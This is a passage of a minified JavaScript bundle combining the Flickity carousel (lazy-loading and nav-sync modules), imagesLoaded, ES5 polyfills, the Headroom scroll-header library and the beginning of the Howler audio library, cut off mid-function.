0===e?n:e,o=s,r=document.createDocumentFragment(),o.forEach(function(t){r.appendChild(t.element)}),i=r,(t=e==n)?this.slider.appendChild(i):(o=this.cells[e].element,this.slider.insertBefore(i,o)),0===e?this.cells=s.concat(this.cells):t?this.cells=this.cells.concat(s):(n=this.cells.splice(e,n-e),this.cells=this.cells.concat(s).concat(n)),this._sizeCells(s),this.cellChange(e,!0))},i.append=function(t){this.insert(t,this.cells.length)},i.prepend=function(t){this.insert(t,0)},i.remove=function(t){var i,t=this.getCells(t);t&&t.length&&(i=this.cells.length-1,t.forEach(function(t){t.remove();var e=this.cells.indexOf(t);i=Math.min(e,i),n.removeFrom(this.cells,t)},this),this.cellChange(i,!0))},i.cellSizeChange=function(t){t=this.getCell(t);t&&(t.getSize(),t=this.cells.indexOf(t),this.cellChange(t))},i.cellChange=function(t,e){var i=this.selectedElement;this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize();i=this.getCell(i);i&&(this.selectedIndex=this.getCellSlideIndex(i)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[t]),this.select(this.selectedIndex),e&&this.positionSliderAtSelected()},e}),function(t,i){"function"==typeof define&&define.amd?define("flickity/js/lazyload",["./flickity","fizzy-ui-utils/utils"],function(t,e){return i(0,t,e)}):"object"==typeof module&&module.exports?module.exports=i(0,require("./flickity"),require("fizzy-ui-utils")):i(0,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,o){"use strict";e.createMethods.push("_createLazyload");var i=e.prototype;function n(t,e){this.img=t,this.flickity=e,this.load()}return i._createLazyload=function(){this.on("select",this.lazyLoad)},i.lazyLoad=function(){var e,t=this.options.lazyLoad;t&&(t=this.getAdjacentCellElements("number"==typeof t?t:0),e=[],t.forEach(function(t){t=function(t){if("IMG"==t.nodeName){var e=t.getAttribute("data-flickity-lazyload"),i=t.getAttribute("data-flickity-lazyload-src"),n=t.getAttribute("data-flickity-lazyload-srcset");if(e||i||n)return[t]}t=t.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return o.makeArray(t)}(t);e=e.concat(t)}),e.forEach(function(t){new n(t,this)},this))},n.prototype.handleEvent=o.handleEvent,n.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),e=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,e&&this.img.setAttribute("srcset",e),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},n.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},n.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},n.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),i=i&&i.element;this.flickity.cellSizeChange(i),this.img.classList.add(e),this.flickity.dispatchEvent("lazyLoad",t,i)},e.LazyLoader=n,e}),function(t){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],t):"object"==typeof module&&module.exports&&(module.exports=t(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell"),require("./lazyload")))}((window,function(t){return t})),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["flickity/js/index","fizzy-ui-utils/utils"],e):"object"==typeof module&&module.exports?module.exports=e(require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t.Flickity,t.fizzyUIUtils)}(window,function(i,n){i.createMethods.push("_createAsNavFor");var t=i.prototype;return t._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t,e=this.options.asNavFor;e&&(t=this,setTimeout(function(){t.setNavCompanion(e)}))},t.setNavCompanion=function(t){t=n.getQueryElement(t);var e,t=i.data(t);t&&t!=this&&(this.navCompanion=t,(e=this).onNavCompanionSelect=function(){e.navCompanionSelect()},t.on("select",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect(!0))},t.navCompanionSelect=function(t){var e,i,n=this.navCompanion&&this.navCompanion.selectedCells;n&&(i=n[0],i=(e=this.navCompanion.cells.indexOf(i))+n.length-1,n=Math.floor((i-e)*this.navCompanion.cellAlign+e),this.selectCell(n,!1,t),this.removeNavSelectedElements(),n>=this.cells.length||(i=this.cells.slice(e,1+i),this.navSelectedElements=i.map(function(t){return t.element}),this.changeNavSelectedClass("add")))},t.changeNavSelectedClass=function(e){this.navSelectedElements.forEach(function(t){t.classList[e]("is-nav-selected")})},t.activateAsNavFor=function(){this.navCompanionSelect(!0)},t.removeNavSelectedElements=function(){this.navSelectedElements&&(this.changeNavSelectedClass("remove"),delete this.navSelectedElements)},t.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.selectCell(n)},t.deactivateAsNavFor=function(){this.removeNavSelectedElements()},t.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("select",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(e,i){"use strict";"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["ev-emitter/ev-emitter"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("ev-emitter")):e.imagesLoaded=i(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){var r=e.jQuery,s=e.console;function a(t,e){for(var i in e)t[i]=e[i];return t}var l=Array.prototype.slice;function u(t,e,i){if(!(this instanceof u))return new u(t,e,i);var n,o=t;(o="string"==typeof t?document.querySelectorAll(t):o)?(this.elements=(n=o,Array.isArray(n)?n:"object"==typeof n&&"number"==typeof n.length?l.call(n):[n]),this.options=a({},this.options),"function"==typeof e?i=e:a(this.options,e),i&&this.on("always",i),this.getImages(),r&&(this.jqDeferred=new r.Deferred),setTimeout(this.check.bind(this))):s.error("Bad element for imagesLoaded "+(o||t))}(u.prototype=Object.create(t.prototype)).options={},u.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},u.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&c[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background)for(var r=t.querySelectorAll(this.options.background),n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}};var c={1:!0,9:!0,11:!0};function i(t){this.img=t}function n(t,e){this.url=t,this.element=e,this.img=new Image}return u.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},u.prototype.addImage=function(t){t=new i(t);this.images.push(t)},u.prototype.addBackground=function(t,e){e=new n(t,e);this.images.push(e)},u.prototype.check=function(){var n=this;function e(t,e,i){setTimeout(function(){n.progress(t,e,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(t){t.once("progress",e),t.check()}):this.complete()},u.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&s&&s.log("progress: "+i,t,e)},u.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(t=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[t](this))},(i.prototype=Object.create(t.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},i.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(n.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},n.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},n.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},(u.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((r=t).fn.imagesLoaded=function(t,e){return new u(this,t,e).jqDeferred.promise(r(this))})})(),u}),function(t,i){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(t,e){return i(0,t,e)}):"object"==typeof module&&module.exports?module.exports=i(0,require("flickity"),require("imagesloaded")):t.Flickity=i(0,t.Flickity,t.imagesLoaded)}(window,function(t,e,n){"use strict";e.createMethods.push("_createImagesLoaded");var i=e.prototype;return i._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},i.imagesLoaded=function(){var i;this.options.imagesLoaded&&n((i=this).slider).on("progress",function(t,e){e=i.getParentCell(e.img);i.cellSizeChange(e&&e.element),i.options.freeScroll||i.positionSliderAtSelected()})},e}),function(y){function p(t){if(null===t||t===y)throw TypeError();return Object(t)}var s,a,l,u,c,d,h,t,f,m;function e(t,e,i){Object.defineProperty(t,e,{value:i,writable:!0,enumerable:!1,configurable:!0})}function i(t){try{return(t.sentinel=0)===Object.getOwnPropertyDescriptor(t,"sentinel").value}catch(t){}}"defineProperty"in Object&&function(){try{return Object.defineProperty({},"test",{value:42}),1}catch(t){return}}()||(s=Object.defineProperty,a=Object.prototype.hasOwnProperty("__defineGetter__"),l="A property cannot both have accessors and be writable or have a value",Object.defineProperty=function(t,e,i){if(s&&(t===window||t===document||t===Element.prototype||t instanceof Element))return s(t,e,i);if(null===t||!(t instanceof Object||"object"==typeof t))throw new TypeError("Object.defineProperty called on non-object");if(!(i instanceof Object))throw new TypeError("Property description must be an object");var n=String(e),o="value"in i||"writable"in i,r="get"in i&&typeof i.get,e="set"in i&&typeof i.set;if(r){if("function"!==r)throw new TypeError("Getter must be a function");if(!a)throw new TypeError("Getters & setters cannot be defined on this javascript engine");if(o)throw new TypeError(l);Object.__defineGetter__.call(t,n,i.get)}else t[n]=i.value;if(e){if("function"!==e)throw new TypeError("Setter must be a function");if(!a)throw new TypeError("Getters & setters cannot be defined on this javascript engine");if(o)throw new TypeError(l);Object.__defineSetter__.call(t,n,i.set)}return"value"in i&&(t[n]=i.value),t}),"bind"in Function.prototype||e(Function.prototype,"bind",function(e){var t=Array,i=Object,n=t.prototype,t=function(){},o=n.slice,r=n.concat,s=n.push,n=Math.max,a=this;if("function"!=typeof a)throw new TypeError("Function.prototype.bind called on incompatible "+a);for(var l,u=o.call(arguments,1),c=n(0,a.length-u.length),d=[],h=0;h<c;h++)s.call(d,"$"+h);return l=Function("binder","return function ("+d.join(",")+"){ return binder.apply(this, arguments); }")(function(){if(this instanceof l){var t=a.apply(this,r.call(u,o.call(arguments)));return i(t)===t?t:this}return a.apply(e,r.call(u,o.call(arguments)))}),a.prototype&&(t.prototype=a.prototype,l.prototype=new t,t.prototype=null),l}),"getOwnPropertyDescriptor"in Object&&"function"==typeof Object.getOwnPropertyDescriptor&&function(){try{var t={test:0};return 0===Object.getOwnPropertyDescriptor(t,"test").value}catch(t){return}}()||(t=Function.prototype.call,f=Object.prototype,m=t.bind(f.hasOwnProperty),(d=m(f,"__defineGetter__"))&&(u=t.bind(f.__lookupGetter__),c=t.bind(f.__lookupSetter__)),Object.defineProperty&&(t=i({}),("undefined"==typeof document||i(document.createElement("div")))&&t||(h=Object.getOwnPropertyDescriptor)),Object.getOwnPropertyDescriptor&&!h||e(Object,"getOwnPropertyDescriptor",function(t,e){if("object"!=typeof t&&"function"!=typeof t||null===t)throw new TypeError("Object.getOwnPropertyDescriptor called on a non-object: "+t);if(h)try{return h.call(Object,t,e)}catch(t){}if(m(t,e)){var i={enumerable:!0,configurable:!0};if(d){var n=t.__proto__;t.__proto__=f;var o=u(t,e),r=c(t,e);if(t.__proto__=n,o||r)return o&&(i.get=o),r&&(i.set=r),i}return i.value=t[e],i.writable=!0,i}})),"keys"in Object&&function(){return 2===Object.keys(arguments).length}(1,2)&&function(){try{return Object.keys(""),1}catch(t){return}}()||e(Object,"keys",function(){"use strict";function d(t){var e=t.constructor;return e&&e.prototype===t}var h=Object.prototype.hasOwnProperty,p=Object.prototype.toString,t=Object.prototype.propertyIsEnumerable,f=!t.call({toString:null},"toString"),m=t.call(function(){},"prototype"),g=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],e={$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},v=function(){if("undefined"==typeof window)return!1;for(var t in window)try{if(!e["$"+t]&&h.call(window,t)&&null!==window[t]&&"object"==typeof window[t])try{d(window[t])}catch(t){return!0}}catch(t){return!0}return!1}();return function(t){var e,i,n="[object Function]"===p.call(t),i=(e=t,"[object Arguments]"===(i=p.call(e))||"[object Array]"!==i&&null!==e&&"object"==typeof e&&"number"==typeof e.length&&0<=e.length&&"[object Function]"===p.call(e.callee)),e="[object String]"===p.call(t),o=[];if(t===y||null===t)throw new TypeError("Cannot convert undefined or null to object");var r=m&&n;if(e&&0<t.length&&!h.call(t,0))for(var s=0;s<t.length;++s)o.push(String(s));if(i&&0<t.length)for(var a=0;a<t.length;++a)o.push(String(a));else for(var l in t)r&&"prototype"===l||!h.call(t,l)||o.push(String(l));if(f)for(var u=function(t){if("undefined"==typeof window||!v)return d(t);try{return d(t)}catch(t){return!1}}(t),c=0;c<g.length;++c)u&&"constructor"===g[c]||!h.call(t,g[c])||o.push(g[c]);return o}}()),"assign"in Object||e(Object,"assign",function(t,e){var i=p(t);if(1===arguments.length)return i;for(var n,o=Array.prototype.slice.call(arguments,1),r=0;r<o.length;r++)for(var s=o[r],a=s===y||null===s?[]:(n=p(s),Object.keys(n)),l=0;l<a.length;l++){var u,c=a[l];try{var d=Object.getOwnPropertyDescriptor(n,c),h=d!==y&&!0===d.enumerable}catch(t){h=Object.prototype.propertyIsEnumerable.call(n,c)}h&&(u=n[c],i[c]=u)}return i})}.call("object"==typeof window&&window||"object"==typeof self&&self||"object"==typeof global&&global||{}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).Headroom=e()}(this,function(){"use strict";function t(){return"undefined"!=typeof window}function h(t){return(r=t)&&r.document&&9===r.document.nodeType?(r=(i=t).document,n=r.body,o=r.documentElement,{scrollHeight:function(){return Math.max(n.scrollHeight,o.scrollHeight,n.offsetHeight,o.offsetHeight,n.clientHeight,o.clientHeight)},height:function(){return i.innerHeight||o.clientHeight||n.clientHeight},scrollY:function(){return void 0!==i.pageYOffset?i.pageYOffset:(o||n.parentNode||n).scrollTop}}):(e=t,{scrollHeight:function(){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},height:function(){return Math.max(e.offsetHeight,e.clientHeight)},scrollY:function(){return e.scrollTop}});var e,i,n,o,r}function e(t,n,o){var e,i=function(){var e=!1;try{var t={get passive(){e=!0}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){e=!1}return e}(),r=!1,s=h(t),a=s.scrollY(),l={};function u(){var t=Math.round(s.scrollY()),e=s.height(),i=s.scrollHeight();l.scrollY=t,l.lastScrollY=a,l.direction=a<t?"down":"up",l.distance=Math.abs(t-a),l.isOutOfBounds=t<0||i<t+e,l.top=t<=n.offset,l.bottom=i<=t+e,l.toleranceExceeded=l.distance>n.tolerance[l.direction],o(l),a=t,r=!1}function c(){r||(r=!0,e=requestAnimationFrame(u))}var d=!!i&&{passive:!0,capture:!1};return t.addEventListener("scroll",c,d),u(),{destroy:function(){cancelAnimationFrame(e),t.removeEventListener("scroll",c,d)}}}function i(t,e){e=e||{},Object.assign(this,i.options,e),this.classes=Object.assign({},i.options.classes,e.classes),this.elem=t,this.tolerance=(t=this.tolerance)===Object(t)?t:{down:t,up:t},this.initialised=!1,this.frozen=!1}return i.prototype={constructor:i,init:function(){return i.cutsTheMustard&&!this.initialised&&(this.addClass("initial"),this.initialised=!0,setTimeout(function(t){t.scrollTracker=e(t.scroller,{offset:t.offset,tolerance:t.tolerance},t.update.bind(t))},100,this)),this},destroy:function(){this.initialised=!1,Object.keys(this.classes).forEach(this.removeClass,this),this.scrollTracker.destroy()},unpin:function(){!this.hasClass("pinned")&&this.hasClass("unpinned")||(this.addClass("unpinned"),this.removeClass("pinned"),this.onUnpin&&this.onUnpin.call(this))},pin:function(){this.hasClass("unpinned")&&(this.addClass("pinned"),this.removeClass("unpinned"),this.onPin&&this.onPin.call(this))},freeze:function(){this.frozen=!0,this.addClass("frozen")},unfreeze:function(){this.frozen=!1,this.removeClass("frozen")},top:function(){this.hasClass("top")||(this.addClass("top"),this.removeClass("notTop"),this.onTop&&this.onTop.call(this))},notTop:function(){this.hasClass("notTop")||(this.addClass("notTop"),this.removeClass("top"),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){this.hasClass("bottom")||(this.addClass("bottom"),this.removeClass("notBottom"),this.onBottom&&this.onBottom.call(this))},notBottom:function(){this.hasClass("notBottom")||(this.addClass("notBottom"),this.removeClass("bottom"),this.onNotBottom&&this.onNotBottom.call(this))},shouldUnpin:function(t){return"down"===t.direction&&!t.top&&t.toleranceExceeded},shouldPin:function(t){return"up"===t.direction&&t.toleranceExceeded||t.top},addClass:function(t){this.elem.classList.add.apply(this.elem.classList,this.classes[t].split(" "))},removeClass:function(t){this.elem.classList.remove.apply(this.elem.classList,this.classes[t].split(" "))},hasClass:function(t){return this.classes[t].split(" ").every(function(t){return this.classList.contains(t)},this.elem)},update:function(t){t.isOutOfBounds||!0!==this.frozen&&(t.top?this.top():this.notTop(),t.bottom?this.bottom():this.notBottom(),this.shouldUnpin(t)?this.unpin():this.shouldPin(t)&&this.pin())}},i.options={tolerance:{up:0,down:0},offset:0,scroller:t()?window:null,classes:{frozen:"headroom--frozen",pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},i.cutsTheMustard=!!(t()&&function(){}.bind&&"classList"in document.documentElement&&Object.assign&&Object.keys&&requestAnimationFrame),i}),function(){"use strict";function t(){this.init()}t.prototype={init:function(){var t=this||y;return t._counter=1e3,t._html5AudioPool=[],t.html5PoolSize=10,t._codecs={},t._howls=[],t._muted=!1,t._volume=1,t._canPlayEvent="canplaythrough",t._navigator="undefined"!=typeof window&&window.navigator?window.navigator:null,t.masterGain=null,t.noAudio=!1,t.usingWebAudio=!0,t.autoSuspend=!0,t.ctx=null,t.autoUnlock=!0,t._setup(),t},volume:function(t){var e=this||y;if(t=parseFloat(t),e.ctx||d(),void 0!==t&&0<=t&&t<=1){if(e._volume=t,e._muted)return e;e.usingWebAudio&&e.masterGain.gain.setValueAtTime(t,y.ctx.currentTime);for(var i=0;i<e._howls.length;i++)if(!e._howls[i]._webAudio)for(var n=e._howls[i]._getSoundIds(),o=0;o<n.length;o++){var r=e._howls[i]._soundById(n[o]);r&&r._node&&(r._node.volume=r._volume*t)}return e}return e._volume},mute:function(t){var e=this||y;e.ctx||d(),e._muted=t,e.usingWebAudio&&e.masterGain.gain.setValueAtTime(t?0:e._volume,y.ctx.currentTime);for(var i=0;i<e._howls.length;i++)if(!e._howls[i]._webAudio)for(var n=e._howls[i]._getSoundIds(),o=0;o<n.length;o++){var r=e._howls[i]._soundById(n[o]);r&&r._node&&(r._node.muted=!!t||r._muted)}return e},stop:function(){for(var t=this||y,e=0;e<t._howls.length;e++)t._howls[e].stop();return t},unload:function(){for(var t=this||y,e=t._howls.length-1;0<=e;e--)t._howls[e].unload();return t.usingWebAudio&&t.ctx&&void 0!==t.ctx.close&&(t.ctx.close(),t.ctx=null,d()),t},codecs:function(t){return(this||y)._codecs[t.replace(/^x-/,"")]},_setup:function(){var e=this||y;if(e.state=e.ctx&&e.ctx.state||"suspended",e._autoSuspend(),!e.usingWebAudio)if("undefined"!=typeof Audio)try{void 0===(new Audio).oncanplaythrough&&(e._canPlayEvent="canplay")}catch(t){e.noAudio=!0}else e.noAudio=!0;try{(new Audio).muted&&(e.noAudio=!0)}catch(e){}return e.noAudio||e._setupCodecs(),e},_setupCodecs:function(){var e=this||y,t=null;try{t="undefined"!=typeof Audio?new Audio:null}catch(t){return e}if(!t||"function"!=typeof t.canPlayType)return e;var i=t.canPlayType("audio/mpeg;").replace(/^no$/,""),n=e._navigator&&e._navigator.userAgent.match(/OPR\/([0-6].)/g),n=n&&parseInt(n[0].split("/")[1],10)<33;return e._codecs={mp3:!(n||!i&&!t.canPlayType("audio/mp3;").replace(/^no$/,"")),mpeg:!!i,opus:!!t.canPlayType('audio/ogg; codecs="opus"').replace(/^no$/,""),ogg:!!t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),oga:!!t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),wav:!!(t.canPlayType('audio/wav; codecs="1"')||t.canPlayType("audio/wav")).replace(/^no$/,""),aac:!!t.canPlayType("audio/aac;").replace(/^no$/,""),caf:!!t.canPlayType("audio/x-caf;").replace(/^no$/,""),m4a:!!(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""),m4b:!!(t.canPlayType("audio/x-m4b;")||t.canPlayType("audio/m4b;")||t.canPlayType("audio/aac;")).replace(/^no$/,""),mp4:!!(t.canPlayType("audio/x-mp4;")||t.canPlayType("audio/mp4;")||t.canPlayType("audio/aac;")).replace(/^no$/,""),weba:!!t.canPlayType('audio/webm; codecs="vorbis"').replace(/^no$/,""),webm:!!t.canPlayType('audio/webm; codecs="vorbis"').replace(/^no$/,""),dolby:!!t.canPlayType('audio/mp4; codecs="ec-3"').replace(/^no$/,""),flac:!!(t.canPlayType("audio/x-flac;")||t.canPlayType("audio/flac;")).replace(/^no$/,"")},e},_unlockAudio:function(){var a=this||y;if(!a._audioUnlocked&&a.ctx){a._audioUnlocked=!1,a.autoUnlock=!1,a._mobileUnloaded||44100===a.ctx.sampleRate||(a._mobileUnloaded=!0,a.unload()),a._scratchBuffer=a.ctx.createBuffer(1,1,22050);var l=function(t){for(;a._html5AudioPool.length<a.html5PoolSize;)try{var e=new Audio;e._unlocked=!0,a._releaseHtml5Audio(e)}catch(t){a.noAudio=!0;break}for(var i=0;i<a._howls.length;i++)if(!a._howls[i]._webAudio)for(var n=a._howls[i]._getSoundIds(),o=0;o<n.length;o++){var r=a._howls[i]._soundById(n[o]);r&&r._node&&!r._node._unlocked&&(r._node._unlocked=!0,r._node.load())}a._autoResume();var s=a.ctx.createBufferSource();s.buffer=a._scratchBuffer,s.connect(a.ctx.destination),void 0===s.start?s.noteOn(0):s.start(0),"function"==typeof a.ctx.resume&&a.ctx.resume(),s.onended=function(){s.disconnect(0),a._audioUnlocked=!0,document.removeEventListener("touchstart",l,!0),document.removeEventListener("touchend",l,!0),document.removeEventListener("click",l,!0);for(var t=0;t<a._howls.length;t++)a._howls[t]._emit("unlock")}};return document.addEventListener("touchstart",l,!0),document.addEventListener("touchend",l,!0),document.addEventListener("click",l,!0),a}},_obtainHtml5Audio:function(){var t=this||y;if(t._html5AudioPool.length)return t._html5AudioPool.pop();t=(new Audio).play();return t&&"undefined"!=typeof Promise&&(t instanceof Promise||"function"==typeof t.then)&&t.catch(function(){console.warn("HTML5 Audio pool exhausted, returning potentially locked audio object.")}),new Audio},_releaseHtml5Audio:function(t){var e=this||y;return t._unlocked&&e._html5AudioPool.push(t),e},_autoSuspend:function(){var e=this;if(e.autoSuspend&&e.ctx&&void 0!==e.ctx.suspend&&y.usingWebAudio){for(var t=0;t<e._howls.length;t++)if(e._howls[t]._webAudio)for(var i=0;i<e._howls[t]._sounds.length;i++)if(!e._howls[t]._sounds[i]._paused)return e;return e._suspendTimer&&clearTimeout(e._suspendTimer),e._suspendTimer=setTimeout(function(){var t;e.autoSuspend&&(e._suspendTimer=null,e.state="suspending",t=function(){e.state="suspended",e._resumeAfterSuspend&&(delete e._resumeAfterSuspend,e._autoResume())},e.ctx.suspend().then(t,t))},3e4),e}},_autoResume:function(){var e=this;if(e.ctx&&void 0!==e.ctx.resume&&y.usingWebAudio)return"running"===e.state&&"interrupted"!==e.ctx.state&&e._suspendTimer?(clearTimeout(e._suspendTimer),e._suspendTimer=null):"suspended"===e.state||"running"===e.state&&"interrupted"===e.ctx.state?(e.ctx.resume().then(function(){e.state="running";for(var t=0;t<e._howls.length;t++)e._howls[t]._emit("resume")}),e._suspendTimer&&(clearTimeout(e._suspendTimer),e._suspendTimer=null)):"suspending"===e.state&&(e._resumeAfterSuspend=!0),e}};function e(t){t.src&&0!==t.src.length?this.init(t):console.error("An array of source files must be passed with any new Howl.")}var y=new t;e.prototype={init:function(t){var e=this;return y.ctx||d(),e._autoplay=t.autoplay||!1,e._format="string"!=typeof t.format?t.format:[t.format],e._html5=t.html5||!1,e._muted=t.mute||!1,e._loop=t.loop||!1,e._pool=t.pool||5,e._preload="boolean"!=typeof t.preload&&"metadata"!==t.preload||t.preload,e._rate=t.rate||1,e._sprite=t.sprite||{},e._src="string"!=typeof t.src?t.src:[t.src],e._volume=void 0!==t.volume?t.volume:1,e._xhr={method:t.xhr&&t.xhr.method?t.xhr.method:"GET",headers:t.xhr&&t.xhr.headers?t.xhr.headers:null,withCredentials:!(!t.xhr||!t.xhr.withCredentials)&&t.xhr.withCredentials},e._duration=0,e._state="unloaded",e._sounds=[],e._endTimers={},e._queue=[],e._playLock=!1,e._onend=t.onend?[{fn:t.onend}]:[],e._onfade=t.onfade?[{fn:t.onfade}]:[],e._onload=t.onload?[{fn:t.onload}]:[],e._onloaderror=t.onloaderror?[{fn:t.onloaderror}]:[],e._onplayerror=t.onplayerror?[{fn:t.onplayerror}]:[],e._onpause=t.onpause?[{fn:t.onpause}]:[],e._onplay=t.onplay?[{fn:t.onplay}]:[],e._onstop=t.onstop?[{fn:t.onstop}]:[],e._onmute=t.onmute?[{fn:t.onmute}]:[],e._onvolume=t.onvolume?[{fn:t.onvolume}]:[],e._onrate=t.onrate?[{fn:t.onrate}]:[],e._onseek=t.onseek?[{fn:t.onseek}]:[],e._onunlock=t.onunlock?[{fn:t.onunlock}]:[],e._onresume=[],e._webAudio=y.usingWebAudio&&!e._html5,void 0!==y.ctx&&y.ctx&&y.autoUnlock&&y._unlockAudio(),y._howls.push(e),e._autoplay&&e._queue.push({event:"play",action:function(){e.play()}}),e._preload&&"none"!==e._preload&&e.load(),e},load:function(){var t=this,e=null;if(!y.noAudio){"string"==typeof t._src&&(t._src=[t._src]);for(var i,n,o=0;o<t._src.length;o++){if(t._format&&t._format[o])i=t._format[o];else{if("string"!=typeof(n=t._src[o])){t._emit("loaderror",null,"Non-string found in selected audio sources - ignoring.");continue}i=(i=(i=/^data:audio\/([^;,]+);/i.exec(n))||/\.([^.]+)$/.exec(n.split("?",1)[0]))&&i[1].toLowerCase()}if(i||console.warn('No file extension was found. Consider using the "format" property or specify an extension.'),i&&y.codecs(i)){e=t._src[o];break}}return e?(t._src=e,t._state="loading","https:"===window.location.protocol&&"http:"===e.slice(0,5)&&(t._html5=!0,t._webAudio=!1),new r(t),t._webAudio&&a(t),t):void t._emit("loaderror",null,"No codec support for selected audio sources.")}t._emit("loaderror",null,"No audio support.")},play:function(e,i){var n=this,t=null;if("number"==typeof e)t=e,e=null;else{if("string"==typeof e&&"loaded"===n._state&&!n._sprite[e])return null;if(void 0===e&&(e="__default",!n._playLock)){for(var o=0,r=0;r<n._sounds.length;r++)n._sounds[r]._paused&&!n._sounds[r]._ended&&(o++,t=n._sounds[r]._id);1===o?e=null:t=null}}var s=t?n._soundById(t):n._inactiveSound();if(!s)return null;if(t&&!e&&(e=s._sprite||"__default"),"loaded"!==n._state){s._sprite=e,s._ended=!1;var a=s._id;return n._queue.push({event:"play",action:function(){n.play(a)}}),a}if(t&&!s._paused)return i||n._loadQueue("play"),s._id;n._webAudio&&y._autoResume();var l=Math.max(0,0<s._seek?s._seek:n._sprite[e][0]/1e3),u=Math.max(0,(n._sprite[e][0]+n._sprite[e][1])/1e3-l),c=1e3*u/Math.abs(s._rate),d=n._sprite[e][0]/1e3,h=(n._sprite[e][0]+n._sprite[e][1])/1e3;s._sprite=e,s._ended=!1;function 